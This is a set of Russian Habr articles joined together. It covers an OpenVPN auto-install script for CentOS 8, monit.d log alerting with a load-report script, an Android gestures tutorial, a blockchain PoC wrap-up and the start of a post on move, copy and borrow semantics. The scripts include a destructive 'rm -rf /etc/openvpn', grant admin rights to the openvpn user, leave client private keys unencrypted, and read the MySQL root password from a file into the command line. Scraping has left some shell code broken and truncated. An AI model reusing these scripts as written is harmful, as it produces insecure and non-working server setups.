
На этом мы успешно завершили реализацию PoC по созданию сети Citcoin. Что нужно еще сделать, чтобы Citcoin стал полноценной сетью для перевода монет? Совсем немного:
* На этапе создания account-а реализовать генерацию приватного / публичного ключа. Приватный ключ должен хранится у пользователя account-а, публичный в блокчейне.
* Сделать перевод монет, в котором для идентификации пользователя используется не имя, а публичный ключ.
* Шифровать транзакции, идущие от пользователя на сервер его приватным ключом.
Заключение
----------
Мы реализовали сеть Citcoin с функциями: добавить account, получить баланс, пополнить свой счет, перевести монеты с одного счета на другой. Итак, что нам стоило PoC построить?
* Надо изучить блокчейн вообще и Hyperledger Fabric в частности;
* Научиться пользоваться облаками IBM или Amazon;
* Выучить язык программирования JS и какой-нибудь web framework;
* Если какие-то данные нужно хранить не в блокчейне, а в отдельной базе, то научиться интегрироваться, например, с PostgreSQL;
* И последнее по списку, но не по важности — без знания Linux в современном мире никуда!)
Конечно, не rocket science, но попотеть придется!
### Исходники на GitHub
Исходники положил на [GitHub](https://github.com/AlexeySushkov/Citcoin-blockchain). Краткое описание репозитория:
Каталог "**server**" — Node.js сервер
Каталог "**client**" — Node.js клиент
Каталог "**blockchain**" (значения параметров и ключи, разумеется, нерабочие и приведены только для примера):
* contract — исходник смарт-контракта
* wallet — ключи юзера для использования Hyperledger Fabric API.
* \*.cds — скомпилированные версии смартконтрактов
* \*.json файлы — примеры файлов конфигурации для использования Hyperledger Fabric API
**It's only the beginning!** | https://habr.com/ru/post/466157/ | null | ru | null |
# Введение в Gestures
*или толкование жестов :)*
[](http://img-fotki.yandex.ru/get/4527/11245482.2/0_63c5e_eb3a19bf_orig)
Сейчас мы на боевом примере поработаем с жестами в среде Android. Приложение будет клиентом сайта [Astronomy Picture of the Day](http://apod.nasa.gov/apod/) by NASA. На этом сайте ребята каждый день выкладывают какую-нибудь замечательную картинку, связанную с астрономией. Жестами мы будем ходить вперед/назад и вызывать диалог выбора даты. А чтобы было еще интересней — напишем его для Honeycomb.
Статья состоит из двух частей: первая — покажет, как создавать жесты с помощью приложения Gestures Builder и выгружать их из эмулятора в отдельный бинарный файл. Во второй части, мы загрузим его в наше приложение и начнем использовать.
Создание жестов
---------------
Пакет [android.gesture](http://developer.android.com/reference/android/gesture/package-summary.html) появился в API версии 1.6 и призван существенно облегчить обработку жестов и уменьшить количество кода, который будут писать программисты. Вместе с тем, в эмуляторе версии 1.6 и выше появилось предустановленное приложение Gestures Builder, с его помощью мы можем создавать набор подготовленных жестов и добавлять их в виде бинарного ресурса в своё приложение. Для этого мы сделаем эмулятор с вмонтированным образом SD карты, куда будет сохранятся файл с жестами (без карты Gestures Builder скажет, что ему некуда записывать жесты)
**Шаг 1.** Создадим img образ SD карты с помощью *mksdcard*. Эту утилиту можно найти в папке <путь куда установлен android-sdk>\tools. Файл с жестами будет весить немного, но эмулятор android имеет ограничение на минимальный размер карты что-то около 8-9 мегабайт. Поэтому мы создадим с запасом и каким-нибудь ровным размером, например, 64 мб. Пишем:
*mksdcard -l mySdCard 64M gestures.img*
**Шаг 2.** Сделаем эмулятор запустим его с образом gestures.img. Действуем как на картинке:
Чтобы запустить эмулятор с образом зайдем в <путь куда установлен android-sdk>\tools и выполним:
*emulator -avd avd30 -sdcard gestures.img*
**Шаг 3.** Эмулятор запущен и нам нужно сделать свои жесты. Для этого откроем Gestures Builder нажмем Add gesture и перед нами откроется редактор жеста. Отрисуем слева направо жест с нажатой левой клавишей мыши и вверху дадим ему имя — *prev*. Done. Затем по аналогии (в другую сторону) создаем жест *next* и в качестве последнего, напишем что-то похожее на латинскую D и назовем *date*. На картинках ниже — как мы это делаем (кликабельно):
[](http://habrastorage.org/storage/c8d309a1/8bead35f/27474399/34b56afa.png)
[](http://habrastorage.org/storage/f274ee8e/d9cf0fad/df2e79b0/09ba1bb8.png)
[](http://habrastorage.org/storage/f93c1622/a04b0b89/4166169a/b14126bc.png)
**Шаг 4.** У запущенного эмулятора мы забираем бинарный ресурс с жестами, выполнив в директории tools:
*adb pull /sdcard/gestures gestures*
После чего файл gestures должен появиться. Мы положим его в свой проект по пути res\raw\gestures.
Использование жестов
--------------------
Наше приложение будет называться ApodGestures. Во второй части я коснусь только тем, связанных с жестами. Весь программный код можно взять на [code.google.com](http://code.google.com/p/apod-gestures/) из Mercurial репозитория, либо выполнить в консоли *hg clone [pyJIoH@apod-gestures.googlecode.com/hg](https://pyJIoH@apod-gestures.googlecode.com/hg/) apod-gestures*, либо скачать архив во вкладке [Downloads](http://code.google.com/p/apod-gestures/downloads/list).
ApodGestures будет коннектиться к сайту [APOD](http://apod.nasa.gov/apod/), выкачивать астрономическую картинку в отдельном потоке и загружать ее в ImageView. С помощью жестов мы сделаем навигацию: вперед, назад и диалог выбора любой даты.
В принципе, здесь не используются какие-то специальные фичи из Honeycomb, поэтому, снизив версию, мы без проблем запустим приложение на телефонах. Ограничения скорее накладывал сам Honeycomb, т.к. c этой версии и выше ужесточилась политика того, что можно делать в основном потоке. Здесь я столкнулся с примером NetworkOnMainThreadException при работе в главном потоке HttpClient'а. Почитать можно [тут](http://android-developers.blogspot.com/2010/12/new-gingerbread-api-strictmode.html).
Создав проект, положим наш бинарный ресурс по пути *apod-gestures\res\raw\gestures*.
ImageView в xml layout'е поместим на android.gesture.GestureOverlayView, которое является прозрачным наложением, способным определять ввод жестов. Код будет таким:
```
xml version="1.0" encoding="utf-8"?
```
Далее добавим в ApodGestures activity поле: private GestureLibrary mGestureLib;
В него мы загрузим наши жесты из raw ресурса:
```
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.main);
mGestureLib = GestureLibraries.fromRawResource(this, R.raw.gestures);
if (!mGestureLib.load()) {
finish();
}
GestureOverlayView gestures = (GestureOverlayView) findViewById(R.id.gestures);
gestures.addOnGesturePerformedListener(this);
refreshActivity();
}
```
Чтобы начать отслеживать вводимые жесты имплементируем нашей activity OnGesturePerformedListener и реализуем метод onGesturePerformed:
```
public void onGesturePerformed(GestureOverlayView overlay, Gesture gesture) {
ArrayList predictions = mGestureLib.recognize(gesture);
if (predictions.size() > 0) {
Prediction prediction = predictions.get(0);
if (prediction.score > 1.0) {
if (prediction.name.equals(Gestures.prev))
showPrevDay();
else if (prediction.name.equals(Gestures.next))
showNextDay();
else if (prediction.name.equals(Gestures.date))
showSelectDateDialog();
}
}
}
```
Как видите, имя которое мы вводили в приложении Gestures Builder является идентификатором жестов. Gestures — это наш класс с константами, где имена забиты фиксировано. Если кого-то напрягают жирные желтые линии, любой цвет мы можем задать в xml для GestureOverlayView, свойства android:gestureColor и android:uncertainGestureColor. UncertainGestureColor — это цвет рисующийся на view, когда нет уверенности, что это жест.
Можно сделать цвета серыми и прозрачными:
```
android:gestureColor="#AA000000"
android:uncertainGestureColor="#AA000000">
```
Пример того, что получилось в итоге (все еще кликабельно).
[](http://img-fotki.yandex.ru/get/4426/11245482.2/0_63c60_fe65f8fc_orig)
[](http://img-fotki.yandex.ru/get/4527/11245482.3/0_63c61_70f5340a_orig)
[](http://img-fotki.yandex.ru/get/4424/11245482.3/0_63c62_5e38cad5_orig)
[](http://img-fotki.yandex.ru/get/4527/11245482.3/0_63c63_8df5613f_orig)
[](http://img-fotki.yandex.ru/get/4527/11245482.3/0_63c64_8ffc0ad8_orig)
Надеюсь Вам понравилось.
UPD. Добавил apk файл во вкладку [Download](http://code.google.com/p/apod-gestures/downloads/list). Для установке требуется Android 3.0 и выше. | https://habr.com/ru/post/120016/ | null | ru | null |
# Скрипт для создания OpenVPN сервера, или как один админ удаленку облегчал

Доброго дня, товарищи! Во время пандемии у всех был выбор, что использовать для организации удаленного доступа. Я выбрал OpenVPN. Чтобы помочь другим, (в первую очередь себе, конечно), был написан скрипт для простой установки сервера Ovpn на centos 8 с нуля, без заморочек.
Интересующимся под кат, там скрипт и небольшие пояснения.
Весь скрипт комментирован, а также настроен на общение с пользователем. Это очень облегчает понимание.
Вкратце. Создается пользователь openvpn, нужен в основном для обмена клиентскими конфигами, чтобы не давать лишнего доступа по ssh\ftp тем, кому нужно их скачать.
Проверки на число добавлены для уменьшения ошибок “на дурака”. Дополнительных утилит самый минимум.
В этом скрипте selinux настраивается, а не отключается. Из настроек пользователя остаются несколько строк файла vars, а также порт, протокол, ip-адрес, и количество пользователей. Ко всем вопросам пользователю, есть пояснение. Остальная установка проходит по стандартной процедуре настройки OpenVPN сервера. Хотел сделать silent режим, но думаю это уже лишнее. Готовые файлы конфигурации складываются в папку /home/openvpn/ ready\_conf. Они уже готовы к использованию.
Скрипт здесь, а также есть на [github](https://github.com/AlexVlan/OpenVPN/blob/main/create_openvpn_server_centos8_v0_3.sh) .
На centos 7 заменой dnf на yum не проверял. Если есть желание можете попробовать, потом расскажете.
**Скрипт установки**
```
#!/bin/bash
echo "Этот скрипт создаст OpenVPN сервер с нуля, от вас потребуется указать количество клиентов и минимальные настройки"
echo "К каждому пункту будет пояснение"
echo "Для начала создадим пользователя openvpn"
#Создадим нового пользователя openvpn с правами администратора
#Проверка на наличие пользователя в системе, для отсутствия ошибок при повторном запуске
username=openvpn #переменная с именем пользователя
client_name=client #имя клиента
answer=y #ответ пользователя
grep "^$username:" /etc/passwd >/dev/null
if [[ $? -ne 0 ]]; then
adduser openvpn; usermod -aG wheel openvpn; passwd openvpn
echo "Пользователь создан"
else
echo "Пользователь уже создан в системе"
fi
#Создание клиентов по умолчанию
echo "Укажите количество клиентов по умолчанию. Потом можно добавить еще по необходимости"
read quantity_client
#Проверка-значение число, иначе сначала
if [[ $quantity_client =~ ^[0-9]+$ ]]; then #количество клиентов
echo "Будут создано "$quantity_client" клиентских конфигураций с именами "$client_name"[X].ovpn"
else
echo "введённый символ не является числом, попробуйте снова"
echo "Попробовать снова? (y/n/e)"
read answer
case $answer in
"y")
$0
;;
"n")
echo "bye"
exit
;;
"e")
exit
;;
*)
echo "error"
;;
esac
fi
echo 'Установим утилиты необходимые для дальнейшей работы'
dnf install wget -y; dnf install tar -y; dnf install zip -y
#Начинаем установку. Подключим репозиторий и скачаем сам дистрибутив
dnf install epel-release -y; sudo dnf install openvpn -y
#Проверка наличия директории openvpn если есть то удаляем и создаем заново, иначе создаем
if [[ -e /etc/openvpn ]]; then
rm -rf /etc/openvpn
mkdir /etc/openvpn; mkdir /etc/openvpn/keys; chown -R openvpn:openvpn /etc/openvpn
echo "Удалена старая директория openvpn, создана новая"
else
mkdir /etc/openvpn; mkdir /etc/openvpn/keys; chown -R openvpn:openvpn /etc/openvpn
echo "создана новая дирктория openvpn"
fi
#Скачиваем easy-rsa
wget -P /etc/openvpn https://github.com/OpenVPN/easy-rsa/releases/download/v3.0.8/EasyRSA-3.0.8.tgz
tar -xvzf /etc/openvpn/EasyRSA-3.0.8.tgz -C /etc/openvpn
rm -rf /etc/openvpn/EasyRSA-3.0.8.tgz
#Создадим файл vars, с настройками пользователя
touch /etc/openvpn/EasyRSA-3.0.8/vars
#Значения переменных для vars
echo "Укажите основные настройки создания сертификатов"
echo "Для каждого пункта есть настройки по умолчанию, их можно оставить"
echo "Страна(по умолчанию RH):"; read country
if [[ -z $country ]]; then
country="RH"
fi
echo "Размер ключа(по умолчанию 2048):"; read key_size
if [[ $key_size =~ ^[0-9]+$ ]]; then #проверка на число
echo "Установлен размер ключа:" $key_size
else
key_size=2048; echo "Значение ключа установлено по умолчанию"
fi
echo "Укажите область\край(по умолчанию Tegucigalpa"; read province
if [[ -z $province ]]; then
province="Tegucigalpa"
fi
echo "Город(по умолчанию Tegucigalpa)"; read city
if [[ -z $city ]]; then
city="Tegucigalpa"
fi
echo "email(по умолчанию temp@mass.hn)"; read mail
if [[ -z $mail ]]; then
mail="temp@mass.hn"
fi
echo "срок действия сертификата, дней(по умолчанию 3650/10 лет): "; read expire
if [[ $expire =~ ^[0-9]+$ ]]; then
echo "Срок действия сертификата" $expire "дней"
else
expire=3650
fi
#Набиваем vars
cat < /etc/openvpn/EasyRSA-3.0.8/vars
set\_var EASYRSA\_REQ\_COUNTRY $country
set\_var EASYRSA\_KEY\_SIZE $key\_size
set\_var EASYRSA\_REQ\_PROVINCE $province
set\_var EASYRSA\_REQ\_CITY $city
set\_var EASYRSA\_REQ\_ORG $domain\_name
set\_var EASYRSA\_REQ\_EMAIL $mail
set\_var EASYRSA\_REQ\_OU $domain\_name
set\_var EASYRSA\_REQ\_CN changeme
set\_var EASYRSA\_CERT\_EXPIRE $expire
set\_var EASYRSA\_DH\_KEY\_SIZE $key\_size
EOF
#Теперь инициализируем инфраструктуру публичных ключей
cd /etc/openvpn/; /etc/openvpn/EasyRSA-3.0.8/easyrsa init-pki
#Создаем свой ключ
/etc/openvpn/EasyRSA-3.0.8/easyrsa build-ca nopass
#Создаем сертификат сервера
/etc/openvpn/EasyRSA-3.0.8/easyrsa build-server-full server\_cert nopass
#Создаем Диффи Хелмана
/etc/openvpn/EasyRSA-3.0.8/easyrsa gen-dh
#crl для информации об активных/отозванных сертификатах
/etc/openvpn/EasyRSA-3.0.8/easyrsa gen-crl
#Теперь копируем все что создали в папку keys
cp /etc/openvpn/pki/ca.crt /etc/openvpn/pki/crl.pem /etc/openvpn/pki/dh.pem /etc/openvpn/keys/
cp /etc/openvpn/pki/issued/server\_cert.crt /etc/openvpn/keys/
cp /etc/openvpn/pki/private/server\_cert.key /etc/openvpn/keys/
#Получим настройки для файла server.conf
echo "Сейчас соберем информацию для файла конфигурации сервера."
echo "Порт(по умолчанию 1194):"; read port\_num
if [[ $port\_num =~ ^[0-9]+$ ]]; then #проверка на число
echo "Установлен порт:" $port\_num
else
port\_num=1194; echo "Номер порта установлен по умолчанию"
echo "Протокол(по умолчанию udp)для установки tcp введите 1"; read protocol
fi
if [[ $protocol -eq 1 ]]; then
protocol="tcp"
echo "Выбран протокол tcp"
else
protocol="udp"
echo "Выбран протокол udp"
fi
#Теперь создадим директорию и файлы для логов
mkdir /var/log/openvpn
touch /var/log/openvpn/{openvpn-status,openvpn}.log; chown -R openvpn:openvpn /var/log/openvpn
#Включаем движение трафика
echo net.ipv4.ip\_forward=1 >>/etc/sysctl.conf
sysctl -p /etc/sysctl.conf
#Настроим selinux
dnf install policycoreutils-python-utils -y
dnf install setroubleshoot -y
semanage port -a -t openvpn\_port\_t -p $protocol $port\_num
/sbin/restorecon -v /var/log/openvpn/openvpn.log
/sbin/restorecon -v /var/log/openvpn/openvpn-status.log
#Настроим firewalld
firewall-cmd --add-port="$port\_num"/"$protocol"
firewall-cmd --zone=trusted --add-source=172.31.1.0/24
firewall-cmd --permanent --add-port="$port\_num"/"$protocol"
firewall-cmd --permanent --zone=trusted --add-source=172.31.1.0/24
firewall-cmd --direct --add-rule ipv4 nat POSTROUTING 0 -s 172.31.1.0/24 -j MASQUERADE
firewall-cmd --permanent --direct --add-rule ipv4 nat POSTROUTING 0 -s 172.31.1.0/24 -j MASQUERADE
systemctl restart firewalld
#Создадим server.conf
mkdir /etc/openvpn/server
touch /etc/openvpn/server/server.conf
#chmod -R a+r /etc/openvpn
cat < /etc/openvpn/server/server.conf
port $port\_num
proto $protocol
dev tun
ca /etc/openvpn/keys/ca.crt
cert /etc/openvpn/keys/server\_cert.crt
key /etc/openvpn/keys/server\_cert.key
dh /etc/openvpn/keys/dh.pem
crl-verify /etc/openvpn/keys/crl.pem
topology subnet
server 172.31.1.0 255.255.255.0
route 172.31.1.0 255.255.255.0
push "route 172.31.1.0 255.255.255.0"
push "dhcp-option DNS 8.8.8.8"
push "dhcp-option DNS 8.8.4.4"
keepalive 10 120
persist-key
persist-tun
status /var/log/openvpn/openvpn-status.log
log-append /var/log/openvpn/openvpn.log
verb 2
mute 20
daemon
mode server
user nobody
group nobody
EOF
echo "Добавим сервер в автозагрузку и запустим"
sudo systemctl enable openvpn-server@server
sudo systemctl start openvpn-server@server
sudo systemctl status openvpn-server@server
#Начнем создавать клиентов
#Директория для готовых конфигов
mkdir /home/openvpn/ready\_conf
echo "IP к которому необходимо подключаться клиентам в формате 111.111.111.111"; read ip\_adress
#Создадим темповый файл конфигурации клиента с настройками
touch /home/openvpn/temp\_conf\_client.txt
cat < /home/openvpn/temp\_conf\_client.txt
client
dev tun
proto $protocol
remote $ip\_adress $port\_num
persist-key
persist-tun
verb 3
route-method exe
route-delay 2
EOF
#теперь функция создания клиентов
create\_client () {
cd /etc/openvpn/
/etc/openvpn/EasyRSA-3.0.8/easyrsa build-client-full "$client\_name$quantity\_client" nopass
cp /home/openvpn/temp\_conf\_client.txt /home/openvpn/ready\_conf/"$client\_name$quantity\_client"'.ovpn'
{
echo ""; cat "/etc/openvpn/pki/ca.crt"; echo ""
echo ""; awk '/BEGIN/,/END/' "/etc/openvpn/pki/issued/$client\_name$quantity\_client.crt"; echo ""
echo ""; cat "/etc/openvpn/pki/private/$client\_name$quantity\_client.key"; echo ""
echo ""; cat "/etc/openvpn/pki/dh.pem"; echo ""
} >> "/home/openvpn/ready\_conf/"$client\_name$quantity\_client".ovpn"
}
#Запускать функцию создания клиентов, по счетчику
while [[ $quantity\_client -ne 0 ]]; do
create\_client
let "quantity\_client=$quantity\_client-1"
done
/etc/openvpn/EasyRSA-3.0.8/easyrsa gen-crl #генерируем crl для информации об активных сертификатах
cp /etc/openvpn/pki/crl.pem /etc/openvpn/keys/ #Копируем в директорию с активными сертификатами
sudo systemctl restart openvpn-server@server #перезапускаем сервер, для применения crl
cd /home/openvpn/ready\_conf/; ls -alh ./
echo "сейчас вы в директории с готовыми файлами конфигураций, их уже можно использовать"
echo "скрипт завершен успешно"
exec bash
``` | https://habr.com/ru/post/550206/ | null | ru | null |
# Обработка логов с помощью monit.d
На последнем вебинаре нас просили рассказать, как мы работаем с логами с помощью monit.d.
Хоть и с большой задержкой, все же отвечаем.
Вот пример правила, которое обрабатывает системный лог /var/log/messages и шлет алерт в случае нахождения в нем определенной записи:
**Пример обработки /var/log/messages**
```
check file messages with path /var/log/messages
if match 'OOM killed process' then alert
if match 'temperature above threshold' then alert
if match 'table full, dropping packet' then alert
if match 'OOM killed process' for 2 cycles then exec "/bin/bash -c '/usr/bin/monit unmonitor messages && /bin/sleep 3600 && /usr/bin/monit monitor messages'"
if match 'temperature above threshold' for 2 cycles then exec "/bin/bash -c '/usr/bin/monit unmonitor messages && /bin/sleep 3600 && /usr/bin/monit monitor messages'"
if match 'table full, dropping packet' for 2 cycles then exec "/bin/bash -c '/usr/bin/monit unmonitor messages && /bin/sleep 3600 && /usr/bin/monit monitor messages'"
if match 'time wait bucket table overflow' for 2 cycles then exec "/bin/bash -c '/usr/bin/monit unmonitor messages && /bin/sleep 3600 && /usr/bin/monit monitor messages'"
if match 'blocked for more than 120 seconds' for 2 cycles then exec "/bin/bash -c '/usr/bin/monit unmonitor messages && /bin/sleep 3600 && /usr/bin/monit monitor messages'"
```
В следующем примере monit.d нужен только для запуска скрипта в определенных условиях.
Например, если LA сервера превышает 20 в течение 2 циклов проверки, то вызывается скрипт. В monit это выглядит так:
`if loadavg (5min) > 20 for 2 cycles then exec "/srv/southbridge/bin/highload-report.sh"`
Теперь о самом срипте. Допустим, что у нас есть сервер apache + nginx + mysql. В какой-то момент нагрузка резко возросла. Monit засечет это и запустит скрипт:
**Запуск скрипта по алерту**
```
#!/bin/sh
PATH="/sbin:/usr/sbin:/usr/local/sbin:/bin:/usr/bin:/usr/local/bin"
RRUN=`ps ax | grep highload-report.sh | grep -v grep | wc -l`
RRUN=0$RRUN
if [ $RRUN -gt 2 ]; then
echo "Highload Report alredy running"
exit
fi
STAMP=`date +%H%M%S`
FLAGD=`date +%s`
REPORT=""
if [ -f /tmp/highload-report.flag ]; then
FLAGL=`cat /tmp/highload-report.flag | head -1`
CNTL=`cat /tmp/highload-report.flag | tail -1`
DELTA=$((FLAGD-FLAGL))
if [ $DELTA -gt 280 -a $CNTL -eq 1 ]; then
echo $FLAGD > /tmp/highload-report.flag
echo 5 >> /tmp/highload-report.flag
REPORT="5"
DELTA=0
fi
if [ $DELTA -gt 280 -a $CNTL -ne 10 ]; then
echo $FLAGD > /tmp/highload-report.flag
echo 10 >> /tmp/highload-report.flag
REPORT="10"
DELTA=0
fi
if [ $DELTA -gt 1180 ]; then
echo $FLAGD > /tmp/highload-report.flag
echo 1 >> /tmp/highload-report.flag
REPORT="100"
fi
else
echo $FLAGD > /tmp/highload-report.flag
echo 1 >> /tmp/highload-report.flag
REPORT="1"
fi
echo "" >> /tmp/$STAMP.tmp
echo "### load average
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
top -b | head -5 >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
if [ -f "/root/.mysql" ]; then
echo "### mysql processes
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
mysql -u root -p`cat /root/.mysql` -e "SHOW FULL PROCESSLIST" | awk '$5 != "Sleep" && $7 != "NULL"' | sort -n -k 6 >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
fi
if [ -f "/root/.postgresql" ]; then
echo "### postgresql processes
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
if [ -f "/etc/init.d/pgbouncer" ]; then
PORT="5454"
else
PORT="5432"
fi
echo "SELECT datname,procpid,current_query FROM pg_stat_activity;" | psql -U postgres --port=$PORT >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
fi
echo "### memory process list (top100)
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
#ps -ewwwo size,command --sort -size | head -100 | awk '{ hr=$1/1024 ; printf("%13.2f Mb ",hr) } { for ( x=2 ; x<=NF ; x++ ) { printf("%s ",$x) } print "" }' >> /tmp/$STAMP.tmp 2>&1
ps -ewwwo pid,size,command --sort -size | head -100 | awk '{ pid=$1 ; printf("%7s ", pid) }{ hr=$2/1024 ; printf("%8.2f Mb ", hr) } { for ( x=3 ; x<=NF ; x++ ) { printf("%s ",$x) } print "" }' >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo "### process list (sort by cpu)
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
ps -ewwwo pcpu,pid,user,command --sort -pcpu >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
LINKSVER=`links -version | grep "2.2" | wc -l`
if [ $LINKSVER -gt 0 ]; then
echo "### apache
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
links -dump -retries 1 -receive-timeout 30 http://localhost:8080/apache-status | grep -v "OPTIONS \* HTTP/1.0" >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo "### nginx
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
links -dump -retries 1 -receive-timeout 30 http://localhost/nginx-status >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
else
echo "### apache
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
links -dump -eval 'set connection.retries = 1' -eval 'set connection.receive_timeout = 30' http://localhost:8080/apache-status >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo "### nginx
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
links -dump -eval 'set connection.retries = 1' -eval 'set connection.receive_timeout = 30' http://localhost/nginx-status >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
fi
echo "### connections report
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
netstat -plan | grep :80 | awk {'print $5'} | cut -d: -f 1 | sort | uniq -c | sort -n >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo "### syn tcp/udp session
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
netstat -n | egrep '(tcp|udp)' | grep SYN | wc -l >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
if [ -f "/root/.mysql" ]; then
echo "### mysql status
" >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
echo >> /tmp/$STAMP.tmp
mysql -u root -p`cat /root/.mysql` -e "SHOW STATUS where value !=0" >> /tmp/$STAMP.tmp 2>&1
echo >> /tmp/$STAMP.tmp
echo "
```
" >> /tmp/$STAMP.tmp
fi
SUBJECT="`hostname` HighLoad report"
echo "
```
```
" >> /tmp/$STAMP.tmp
if [ -n "$REPORT" ]; then
cat - /tmp/$STAMP.tmp <
```
В результате выполнения генерируется письмо, которое содержит:
— Текущие запросы к БД.
— Список процессов отсортированных по потребленной памяти
— Список процессов отсортированный по потребленному CPU
— Список запросов к apache
— Информацию о состояние nginx
— Количество новых tcp/udp сессий
— Статус mysql
Собственно, делается это все штатными утилитами. ps, mysql netstat и т.д.
В итоге отправляется письмо на специальный адрес, почта на котором парсится скриптом, и создается задача в нашей системе redmine. | https://habr.com/ru/post/266971/ | null | ru | null |
# Немного о семантиках перемещения, копирования и заимствования
Существует три основных способа передачи данных в функции: перемещение (move), копирование (copy) и заимствование (borrow, иными словами, передача по ссылке). Поскольку изменяемость (мутабельность) неразрывно связана с передачей данных (например, эта функция может заимствовать мои данные, но только если она обещает смотреть на них и ничего более), в итоге мы получаем шесть различных комбинаций.
### Перемещение, копирование, заимствование, мутабельность и иммутабельность
Каждый язык программирования имеет свой уровень поддержки и подход к этим семантикам:
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| Язык | Перемещение | Копирование | Заимствование | По умолчанию (для примитивных типов) | По умолчанию(для сложных типов) | Иммутабельные параметры |
